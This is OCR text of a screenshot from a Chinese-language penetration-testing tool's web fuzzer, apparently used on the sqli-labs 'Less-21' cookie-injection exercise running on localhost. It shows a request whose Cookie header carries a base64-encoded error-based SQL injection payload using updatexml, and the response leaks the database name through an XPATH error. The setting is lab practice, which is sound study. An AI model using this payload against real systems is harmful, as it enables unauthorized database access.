 [default]-本地模式
CPU 1%
127.0.0.1 41828
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[10] WF-[11] WF-[12]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : localhost
3 Sec-Fetch-Site: same-origin
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Dest: document
6 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Cookie: uname={{base64enc(' or(updatexml(1,concat(0x7e,(database()),0x7e),1)) or ')}}
8 Accept-Language: zh-CN,zh;q=0.9
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Mode: navigate
11 Accept-Encoding: gzip, deflate, br
12 Upgrade-Insecure-Requests: 1
13 Referer: http://localhost/sqli/Less-21/index.php
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
15 sec-ch-ua-mobile: ?0
16 Cache-Control: max-age=0
17 sec-ch-ua-platform: "Windows"
18
19
Responses 1021bytes / 84ms 美化 渲染 请输入定位响应 查看提取结果 详情
远端地址:127.0.0.1:80; 响应时间:8
4ms; 总耗时:88ms; URL:http://loc
alhost/sqli/Less-21/...
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1021
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-21 Cookie Injection- Error Based- complex - string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</
font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
JyBvcih1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoZGF0YWJhc2UoKSksMHg3ZSksMSkpIG9yICc= and
expires: Mon 25 Dec 2023 - 12:38:33<br></font>Issue with your mysql: XPATH
syntax error: '~security~'
Payload 提取内容
JyBvcih1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoZGF0YWJhc2UoKSksMHg3ZSksMSkpIG9yICc=
激活 Windows
转到"设置"以激活 Windows。
英
11:39
2023/12/25
4